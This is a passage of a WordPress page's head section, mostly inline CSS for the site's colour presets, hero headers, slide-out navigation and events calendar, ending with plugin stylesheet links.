var(--wp--preset--color--cs-dark-gray-button-hover) !important;}.has-cs-light-blue-button-bg-color{color: var(--wp--preset--color--cs-light-blue-button-bg) !important;}.has-cs-light-blue-button-type-color{color: var(--wp--preset--color--cs-light-blue-button-type) !important;}.has-cs-light-blue-button-hover-color{color: var(--wp--preset--color--cs-light-blue-button-hover) !important;}.has-cs-medium-blue-button-bg-color{color: var(--wp--preset--color--cs-medium-blue-button-bg) !important;}.has-cs-medium-blue-button-type-color{color: var(--wp--preset--color--cs-medium-blue-button-type) !important;}.has-cs-medium-blue-button-hover-color{color: var(--wp--preset--color--cs-medium-blue-button-hover) !important;}.has-cs-dark-blue-button-bg-color{color: var(--wp--preset--color--cs-dark-blue-button-bg) !important;}.has-cs-dark-blue-button-type-color{color: var(--wp--preset--color--cs-dark-blue-button-type) !important;}.has-cs-dark-blue-button-hover-color{color: var(--wp--preset--color--cs-dark-blue-button-hover) !important;}.has-cs-light-bronze-button-bg-color{color: var(--wp--preset--color--cs-light-bronze-button-bg) !important;}.has-cs-light-bronze-button-type-color{color: var(--wp--preset--color--cs-light-bronze-button-type) !important;}.has-cs-light-bronze-button-hover-color{color: var(--wp--preset--color--cs-light-bronze-button-hover) !important;}.has-cs-medium-bronze-button-bg-color{color: var(--wp--preset--color--cs-medium-bronze-button-bg) !important;}.has-cs-medium-bronze-button-type-color{color: var(--wp--preset--color--cs-medium-bronze-button-type) !important;}.has-cs-medium-bronze-button-hover-color{color: var(--wp--preset--color--cs-medium-bronze-button-hover) !important;}.has-cs-dark-bronze-button-bg-color{color: var(--wp--preset--color--cs-dark-bronze-button-bg) !important;}.has-cs-dark-bronze-button-type-color{color: var(--wp--preset--color--cs-dark-bronze-button-type) !important;}.has-cs-dark-bronze-button-hover-color{color: var(--wp--preset--color--cs-dark-bronze-button-hover) !important;}.has-custom-light-text-color{color: var(--wp--preset--color--custom-light-text) !important;}.has-custom-interior-background-color{color: var(--wp--preset--color--custom-interior-background) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-cs-gold-background-color{background-color: var(--wp--preset--color--cs-gold) !important;}.has-cs-light-gold-background-color{background-color: var(--wp--preset--color--cs-light-gold) !important;}.has-cs-light-text-background-color{background-color: var(--wp--preset--color--cs-light-text) !important;}.has-cs-medium-text-background-color{background-color: var(--wp--preset--color--cs-medium-text) !important;}.has-cs-dark-text-background-color{background-color: var(--wp--preset--color--cs-dark-text) !important;}.has-cs-extra-dark-solid-background-color{background-color: var(--wp--preset--color--cs-extra-dark-solid) !important;}.has-cs-light-background-background-color{background-color: var(--wp--preset--color--cs-light-background) !important;}.has-cs-medium-background-background-color{background-color: var(--wp--preset--color--cs-medium-background) !important;}.has-cs-dark-background-background-color{background-color: var(--wp--preset--color--cs-dark-background) !important;}.has-cs-light-grid-overlay-background-color{background-color: var(--wp--preset--color--cs-light-grid-overlay) !important;}.has-cs-medium-grid-overlay-background-color{background-color: var(--wp--preset--color--cs-medium-grid-overlay) !important;}.has-cs-dark-grid-overlay-background-color{background-color: var(--wp--preset--color--cs-dark-grid-overlay) !important;}.has-cs-light-gray-button-bg-background-color{background-color: var(--wp--preset--color--cs-light-gray-button-bg) !important;}.has-cs-light-gray-button-type-background-color{background-color: var(--wp--preset--color--cs-light-gray-button-type) !important;}.has-cs-light-gray-button-hover-background-color{background-color: var(--wp--preset--color--cs-light-gray-button-hover) !important;}.has-cs-medium-gray-button-bg-background-color{background-color: var(--wp--preset--color--cs-medium-gray-button-bg) !important;}.has-cs-medium-gray-button-type-background-color{background-color: var(--wp--preset--color--cs-medium-gray-button-type) !important;}.has-cs-medium-gray-button-hover-background-color{background-color: var(--wp--preset--color--cs-medium-gray-button-hover) !important;}.has-cs-dark-gray-button-bg-background-color{background-color: var(--wp--preset--color--cs-dark-gray-button-bg) !important;}.has-cs-dark-gray-button-type-background-color{background-color: var(--wp--preset--color--cs-dark-gray-button-type) !important;}.has-cs-dark-gray-button-hover-background-color{background-color: var(--wp--preset--color--cs-dark-gray-button-hover) !important;}.has-cs-light-blue-button-bg-background-color{background-color: var(--wp--preset--color--cs-light-blue-button-bg) !important;}.has-cs-light-blue-button-type-background-color{background-color: var(--wp--preset--color--cs-light-blue-button-type) !important;}.has-cs-light-blue-button-hover-background-color{background-color: var(--wp--preset--color--cs-light-blue-button-hover) !important;}.has-cs-medium-blue-button-bg-background-color{background-color: var(--wp--preset--color--cs-medium-blue-button-bg) !important;}.has-cs-medium-blue-button-type-background-color{background-color: var(--wp--preset--color--cs-medium-blue-button-type) !important;}.has-cs-medium-blue-button-hover-background-color{background-color: var(--wp--preset--color--cs-medium-blue-button-hover) !important;}.has-cs-dark-blue-button-bg-background-color{background-color: var(--wp--preset--color--cs-dark-blue-button-bg) !important;}.has-cs-dark-blue-button-type-background-color{background-color: var(--wp--preset--color--cs-dark-blue-button-type) !important;}.has-cs-dark-blue-button-hover-background-color{background-color: var(--wp--preset--color--cs-dark-blue-button-hover) !important;}.has-cs-light-bronze-button-bg-background-color{background-color: var(--wp--preset--color--cs-light-bronze-button-bg) !important;}.has-cs-light-bronze-button-type-background-color{background-color: var(--wp--preset--color--cs-light-bronze-button-type) !important;}.has-cs-light-bronze-button-hover-background-color{background-color: var(--wp--preset--color--cs-light-bronze-button-hover) !important;}.has-cs-medium-bronze-button-bg-background-color{background-color: var(--wp--preset--color--cs-medium-bronze-button-bg) !important;}.has-cs-medium-bronze-button-type-background-color{background-color: var(--wp--preset--color--cs-medium-bronze-button-type) !important;}.has-cs-medium-bronze-button-hover-background-color{background-color: var(--wp--preset--color--cs-medium-bronze-button-hover) !important;}.has-cs-dark-bronze-button-bg-background-color{background-color: var(--wp--preset--color--cs-dark-bronze-button-bg) !important;}.has-cs-dark-bronze-button-type-background-color{background-color: var(--wp--preset--color--cs-dark-bronze-button-type) !important;}.has-cs-dark-bronze-button-hover-background-color{background-color: var(--wp--preset--color--cs-dark-bronze-button-hover) !important;}.has-custom-light-text-background-color{background-color: var(--wp--preset--color--custom-light-text) !important;}.has-custom-interior-background-background-color{background-color: var(--wp--preset--color--custom-interior-background) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-cs-gold-border-color{border-color: var(--wp--preset--color--cs-gold) !important;}.has-cs-light-gold-border-color{border-color: var(--wp--preset--color--cs-light-gold) !important;}.has-cs-light-text-border-color{border-color: var(--wp--preset--color--cs-light-text) !important;}.has-cs-medium-text-border-color{border-color: var(--wp--preset--color--cs-medium-text) !important;}.has-cs-dark-text-border-color{border-color: var(--wp--preset--color--cs-dark-text) !important;}.has-cs-extra-dark-solid-border-color{border-color: var(--wp--preset--color--cs-extra-dark-solid) !important;}.has-cs-light-background-border-color{border-color: var(--wp--preset--color--cs-light-background) !important;}.has-cs-medium-background-border-color{border-color: var(--wp--preset--color--cs-medium-background) !important;}.has-cs-dark-background-border-color{border-color: var(--wp--preset--color--cs-dark-background) !important;}.has-cs-light-grid-overlay-border-color{border-color: var(--wp--preset--color--cs-light-grid-overlay) !important;}.has-cs-medium-grid-overlay-border-color{border-color: var(--wp--preset--color--cs-medium-grid-overlay) !important;}.has-cs-dark-grid-overlay-border-color{border-color: var(--wp--preset--color--cs-dark-grid-overlay) !important;}.has-cs-light-gray-button-bg-border-color{border-color: var(--wp--preset--color--cs-light-gray-button-bg) !important;}.has-cs-light-gray-button-type-border-color{border-color: var(--wp--preset--color--cs-light-gray-button-type) !important;}.has-cs-light-gray-button-hover-border-color{border-color: var(--wp--preset--color--cs-light-gray-button-hover) !important;}.has-cs-medium-gray-button-bg-border-color{border-color: var(--wp--preset--color--cs-medium-gray-button-bg) !important;}.has-cs-medium-gray-button-type-border-color{border-color: var(--wp--preset--color--cs-medium-gray-button-type) !important;}.has-cs-medium-gray-button-hover-border-color{border-color: var(--wp--preset--color--cs-medium-gray-button-hover) !important;}.has-cs-dark-gray-button-bg-border-color{border-color: var(--wp--preset--color--cs-dark-gray-button-bg) !important;}.has-cs-dark-gray-button-type-border-color{border-color: var(--wp--preset--color--cs-dark-gray-button-type) !important;}.has-cs-dark-gray-button-hover-border-color{border-color: var(--wp--preset--color--cs-dark-gray-button-hover) !important;}.has-cs-light-blue-button-bg-border-color{border-color: var(--wp--preset--color--cs-light-blue-button-bg) !important;}.has-cs-light-blue-button-type-border-color{border-color: var(--wp--preset--color--cs-light-blue-button-type) !important;}.has-cs-light-blue-button-hover-border-color{border-color: var(--wp--preset--color--cs-light-blue-button-hover) !important;}.has-cs-medium-blue-button-bg-border-color{border-color: var(--wp--preset--color--cs-medium-blue-button-bg) !important;}.has-cs-medium-blue-button-type-border-color{border-color: var(--wp--preset--color--cs-medium-blue-button-type) !important;}.has-cs-medium-blue-button-hover-border-color{border-color: var(--wp--preset--color--cs-medium-blue-button-hover) !important;}.has-cs-dark-blue-button-bg-border-color{border-color: var(--wp--preset--color--cs-dark-blue-button-bg) !important;}.has-cs-dark-blue-button-type-border-color{border-color: var(--wp--preset--color--cs-dark-blue-button-type) !important;}.has-cs-dark-blue-button-hover-border-color{border-color: var(--wp--preset--color--cs-dark-blue-button-hover) !important;}.has-cs-light-bronze-button-bg-border-color{border-color: var(--wp--preset--color--cs-light-bronze-button-bg) !important;}.has-cs-light-bronze-button-type-border-color{border-color: var(--wp--preset--color--cs-light-bronze-button-type) !important;}.has-cs-light-bronze-button-hover-border-color{border-color: var(--wp--preset--color--cs-light-bronze-button-hover) !important;}.has-cs-medium-bronze-button-bg-border-color{border-color: var(--wp--preset--color--cs-medium-bronze-button-bg) !important;}.has-cs-medium-bronze-button-type-border-color{border-color: var(--wp--preset--color--cs-medium-bronze-button-type) !important;}.has-cs-medium-bronze-button-hover-border-color{border-color: var(--wp--preset--color--cs-medium-bronze-button-hover) !important;}.has-cs-dark-bronze-button-bg-border-color{border-color: var(--wp--preset--color--cs-dark-bronze-button-bg) !important;}.has-cs-dark-bronze-button-type-border-color{border-color: var(--wp--preset--color--cs-dark-bronze-button-type) !important;}.has-cs-dark-bronze-button-hover-border-color{border-color: var(--wp--preset--color--cs-dark-bronze-button-hover) !important;}.has-custom-light-text-border-color{border-color: var(--wp--preset--color--custom-light-text) !important;}.has-custom-interior-background-border-color{border-color: var(--wp--preset--color--custom-interior-background) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-montserrat-font-family{font-family: var(--wp--preset--font-family--montserrat) !important;}.has-cormorant-garamond-font-family{font-family: var(--wp--preset--font-family--cormorant-garamond) !important;}/* for header on pages with hero image */
.cs-header-hero {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  z-index: 2;
}

/* fix for iOS hiding fixed background when overvflow is set*/
.cs-header-gradient-container.stk--has-background-overlay {
  overflow: visible;
}

/* for main block on pages with hero image */
.cs-main-hero {
  margin-top: 0;
}

.cs-header-logo {
  width: clamp(120px, 15vw, 150px);
}

.cs-footer-logo {
  width: clamp(175px, 40vw, 225px);
}

.cs-header-left-nav {
  padding-left: 15px;
}

.cs-header-left-nav .wp-block-navigation__responsive-container-open {
  color: var(--wp--preset--color--cs-light-text);
}

.cs-header-left-nav div.wp-block-navigtion__responsive-container {
  color: #1a2234;
}

nav.cs-header-right-nav.is-layout-flex {
  display: none;
}

.cs-hero-home .stk-block-hero__content,
.stk-block-carousel.cs-home-hero .stk-block-content,
.cs-hero-image .stk-img-wrapper {
  height: clamp(350px, 50vw, 650px);
}

.cs-hero-interior .stk-block-hero__content {
  height: clamp(200px, 35vw, 400px);
}

.stk-block-hero.cs-hero-home-demo:before,
.stk-block-hero.cs-hero-interior:before {
  background: linear-gradient(to bottom, rgba(26, 34, 52, 0.3), rgba(26, 34, 52, 0.15) 10%, rgba(26, 34, 52, 0)), linear-gradient(to bottom, rgba(26,34,52,0.15), rgba(26,34,52,0.05));
}

/* Remove after finalized */
.cs-hero-page-title-demo {
  width: 100%;
  background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(231,208,111,.5) 25%, rgba(182,136,66,.75) 35%, rgba(42,7,3,1) 50%, rgba(182,136,66,.75) 65%, rgba(231,208,111,.5) 75%, rgba(255,255,255,0) 100%);
}

.cs-page-background {
  background: top center / 50px repeat url(/wp-content/uploads/2024/11/grate-tr.svg),
  linear-gradient(to bottom, rgba(33,35,34), rgba(78,69,68));
}

.stk--flex > .stk-block-column.cs-header-nav-container {
  flex: 1 0 2% !important;
}

.cs-home-hero-tagline {
  width: 80vw;
}

div.wp-block-stackable-carousel.stk-block-carousel.cs-home-hero-rotation .stk-block-carousel__content-wrapper:after {
  content: url('/wp-content/uploads/2025/08/CS-logo-hero-b.svg');
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  z-index: 20;
  width: 85%;
}

/* Styles for 2-page formats */
.cs-side-x-1 figure,
.cs-side-x-1 figure.wp-block-image img {
  height: 100%;
  max-height: 350px;
}

/* Styles for horizontal rules */
.cs-horizontal-rule figure {
  line-height: 1;
}

.cs-horizontal-rule .wp-block-separator {
  border-top: 1px solid;
}

@media (min-width: 500px) {
  .cs-home-hero-tagline,
  div.wp-block-stackable-carousel.stk-block-carousel.cs-home-hero-rotation .stk-block-carousel__content-wrapper:after {
    width: clamp(400px, 50vw, 650px);
  }
}

.cs-footer-link a {
  text-decoration: none;
}

@media (min-width: 768px) {
  .cs-footer-middle-links > div {
    padding-left: min(calc(28vw - 159px), 100px);
  }
  .cs-side-x-1 figure, 
  .cs-side-x-1 figure.wp-block-image img {
    max-height: unset;
  }
}

/* Slideout menu override styles */

.cs-mobile-menu-logo {
  align-self: center;
}

.cs-mobile-menu-logo img {
  width: 160px;
}

.cs-header-nav-container {
  z-index: 5;
}

.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open {
  background-color: rgba(0,0,0,0.8);
  color: var(--wp--preset--color--cs-light-text);
  padding: 0;
}

.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-close {
  height: 100%;
}

.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-dialog {
  height: 100%;
}

.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content {
  height: 100%;
  width: clamp(30vw, 300px, 85vw);
  /*background: url("/wp-content/uploads/2025/06/grid-drk-bg.svg");*/
  background-color: var(--wp--preset--color--cs-dark-background);
  background-size: 50px;
  padding-top: 1rem;
}

.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container {
  height: 100%;
  width: 100%;
  gap: 0 !important;
}

.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container li.cs-mobile-menu-logo__container {
  margin-bottom: 1em;
  padding-bottom: 1.5em;
  border-bottom: 1px solid var(--wp--preset--color--cs-light-text);
}

.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container li {
  box-sizing: border-box;
  width: 100%;
  padding: 1rem 1rem;
  font-size: clamp(0.875rem, 0.875rem + ((1vw - 0.2rem) * 0.227), 1rem);
  font-weight: 400;
  line-height: 1.4;
}

.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container li:hover,
.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container li:focus {
  /*background-color: var(--wp--preset--color--cs-dark-gray-button-hover) !important;*/
  color: var(--wp--preset--color--cs-gold) !important;
}

.wp-block-navigation__responsive-container-close {
  padding: 1rem;
}

.wp-block-navigation__responsive-container-close svg {
  fill: #d5d1c3;
}

@media (min-width: 1200px) {
  .cs-mobile-menu-logo {
    display: none;
  }
}

@media (prefers-reduced-motion) and (max-width: 1199px) {
  .wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content {
    display: none;
  }
  .wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content.show {
    display: flex;
  }
}

@media (not (prefers-reduced-motion)) and (max-width: 1199px) {
  .wp-block-navigation__responsive-container-content {
    transform: translateX(-100%);
    transition: 0.25s transform ease-in-out;
  }
    .wp-block-navigation__responsive-container-content.show {
    transform: translateX(0%);
  }
}

/* From old site */

/* EVENTS */

span.tribe-events-calendar-list__event-date-tag-daynum.tribe-common-h5.tribe-common-h4--min-medium {
	font-family:'Oranienbaum', serif;
}
span.tribe-events-c-top-bar__datepicker-mobile {
    font-family: 'Garamond', serif;
}
span.tribe-event-date-start, span.tribe-event-time {
    font-family: 'Garamond', serif;
    text-transform: capitalize;
    font-size: 24px;
    text-transform: lowercase !important;
}
.tribe-events-content a {
    border: none;
}
div#tribe-events-content p {
    text-align: center !important;
}
.tribe-events-back a { color:#fff !important; }
span.ctct-input-container {
    display: flex;
}

/* CALENDAR */

.tribe-events-before-html {
    display: none;
}
span.tribe-event-date-start {
    font-family: 'Garamond', serif;
    text-transform: capitalize;
    font-size: 24px;
}
div#tribe-events-content p {
    font-family: 'Garamond', serif !important;
    text-align: left;
	  letter-spacing:1px
}
h1.tribe-events-single-event-title {
    font-family: 'Oranienbaum', serif !important;
    text-transform: uppercase;
    color: #090b1a !important;
}
p.tribe-events-back a {
    font-family: 'Garamond', serif !important;
    color: #fff;
    background: #000;
    padding: 15px 20px;
    border-radius: 8px;
    font-weight: bolder;
    text-transform: lowercase;
    letter-spacing: 2px;
}
span.tribe-events-c-top-bar__datepicker-desktop.tribe-common-a11y-hidden {
    font-family: 'Oranienbaum', serif;
    text-transform: uppercase;
    font-size: 36px;
    color: #090b1a;
}

time.tribe-events-calendar-month__day-date-daynum {
    font-family: 'Dactylographe', serif !important;
}

li.tribe-events-c-messages__message-list-item {
    font-family: 'Garamond', Serif;
    font-size: 24px;
    letter-spacing: 1px;
}

h3.tribe-events-calendar-list__event-title.tribe-common-h6.tribe-common-h4--min-medium {
    text-align: left;
}

.tribe-events-calendar-list__event-details.tribe-common-g-col * {
    font-family: 'Garamond', serif !important;
    font-size: 18px;
    letter-spacing: 1px;
}

a.tribe-events-calendar-list__event-title-link.tribe-common-anchor-thin {
    font-family: 'Oranienbaum', serif !important;
    text-transform: uppercase;
    font-size: 24px;
}

/* Other Events */
.tribe-events-notices {
    display: none;
}

.tribe-events-tooltip .tribe-events-event-body {
    font-size:16px !important;
    padding: 0;
}
#tribe-events-content .tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title {
	font-size: 18px !important; 
}
.tribe-event-duration {
    font-weight: bolder;
	  color:#0a192f;
}
a.tribe-events-back {
	color:#0a192f !important;
}
.single-tribe_events .tribe-events-event-image, .tribe-events-schedule.tribe-clearfix, #tribe-events-content {
    text-align: center !important;
}

.tribe-events-back {
    margin: 20px 0;
}

#tribe-events .tribe-events-button, #tribe-events .tribe-events-button:hover, #tribe_events_filters_wrapper input[type=submit], .tribe-events-button, .tribe-events-button.tribe-active:hover, .tribe-events-button.tribe-inactive, .tribe-events-button:hover, .tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-], .tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a {
	background-color:#314563 !important;
}

@media only screen and (max-width: 768px) {
	#tribe-events-pg-template {
    padding: 65px 20px 20px;
}
	#tribe-events-content .tribe-events-calendar td.tribe-events-present.mobile-active:hover, .tribe-events-calendar td.tribe-events-present.mobile-active, .tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-], .tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-] a {
    background-color: #314563;
		color: #fff !important;
	}
}
.tribe-events-page-title {
    font-size: 30px;
    font-weight: 700;
    margin: 45px 0 -35px 0;
}
:root :where(.wp-block-navigation){font-family: var(--wp--preset--font-family--montserrat);font-size: 12px;font-style: normal;font-weight: 500;letter-spacing: 0.175em;line-height: 1;text-transform: uppercase;}:root :where(.wp-block-navigation-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-navigation-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-navigation-is-layout-flow) > *{margin-block-start: 2rem;margin-block-end: 0;}:root :where(.wp-block-navigation-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-navigation-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-navigation-is-layout-constrained) > *{margin-block-start: 2rem;margin-block-end: 0;}:root :where(.wp-block-navigation-is-layout-flex){gap: 2rem;}:root :where(.wp-block-navigation-is-layout-grid){gap: 2rem;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-navigation-is-layout-fc4fd283{justify-content:flex-start;}.wp-elements-d4a73c91f59a72650197763a5484bbb3 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-text);}.wp-elements-d4a73c91f59a72650197763a5484bbb3 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--cs-gold);}.wp-elements-536d66c4f65e60eae8e409719a80f8bf a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-text);}.wp-elements-536d66c4f65e60eae8e409719a80f8bf a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--cs-gold);}.wp-elements-6df68e15c82da9b6e710fc2792ca64e2 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-text);}.wp-elements-6df68e15c82da9b6e710fc2792ca64e2 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--cs-gold);}.wp-elements-426d908f0fe440b673b9d953d5c4d809 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-text);}.wp-elements-426d908f0fe440b673b9d953d5c4d809 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--cs-gold);}.wp-elements-a3d569a12746f186bb6c679a7f1db500 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-text);}.wp-elements-a3d569a12746f186bb6c679a7f1db500 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--cs-gold);}.wp-elements-0a3dc5445cf633fa41b22ff8d0a5e106 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-text);}.wp-elements-0a3dc5445cf633fa41b22ff8d0a5e106 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--cs-gold);}.wp-elements-39b774d59f82e6cb64fdcb74753db6b0 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-text);}.wp-elements-39b774d59f82e6cb64fdcb74753db6b0 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--cs-gold);}.wp-elements-155bbc801b12af8397de16ee6d71d465 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-text);}.wp-elements-155bbc801b12af8397de16ee6d71d465 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--cs-gold);}.wp-elements-242bf2607482ba7fb590646a0803d23d a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-text);}.wp-elements-242bf2607482ba7fb590646a0803d23d a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--cs-gold);}.wp-elements-340606883464d324500aa2598edfcdb3 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-text);}.wp-elements-340606883464d324500aa2598edfcdb3 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--cs-gold);}.wp-elements-d2bfa3ceef979c90119822266b2df7c3 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-text);}.wp-elements-d2bfa3ceef979c90119822266b2df7c3 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--cs-gold);}.wp-elements-8d505707e798374e1957566d7de1972e a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-text);}.wp-elements-8d505707e798374e1957566d7de1972e a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--cs-gold);}.wp-elements-828754bdf26948f24e285efa6e3cecb0 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-text);}.wp-elements-828754bdf26948f24e285efa6e3cecb0 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--cs-gold);}.wp-elements-503586b15717a8c17d49d385c46352e6 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-gold);}.wp-elements-503586b15717a8c17d49d385c46352e6 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--cs-gold);}.wp-elements-706e86c3086acb316d530f57fb33ff84 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-gold);}.wp-elements-706e86c3086acb316d530f57fb33ff84 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--cs-gold);}.wp-container-core-group-is-layout-19a3e464{flex-wrap:nowrap;gap:var(--wp--preset--spacing--40);justify-content:center;}.wp-elements-b950a381a4100d780953ae2562d2c338 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-text);}.wp-elements-dc24eac1b9814708061cc2d08574b9dc a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-text);}.wp-elements-a7bb7210d66ba70b32b62ddc2f1298e4 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-text);}.wp-container-core-group-is-layout-3467996f > .alignfull{margin-right:calc(15px * -1);margin-left:calc(15px * -1);}
/*# sourceURL=core-block-supports-inline-css */
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
/*# sourceURL=wp-block-template-skip-link-inline-css */
</style>
<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css' href='https://www.cornerstonewayne.com/wp-content/plugins/blog-designer//admin/css/fontawesome-all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='wp-blog-designer-css-stylesheets-css' href='https://www.cornerstonewayne.com/wp-content/plugins/blog-designer/public/css/designer_css.css?ver=1.0' media='all' />
<link rel='stylesheet' id='ctct_form_styles-css' href='https://www.cornerstonewayne.com/wp-content/plugins/constant-contact-forms/assets/css/style.css?ver=2.11.3' media='all' />
<link rel='stylesheet' id='pixlikes-plugin-styles-css' href='https://www.cornerstonewayne.com/wp-content/plugins/pixlikes/css/public.css?ver=1.0.0' media='all' />
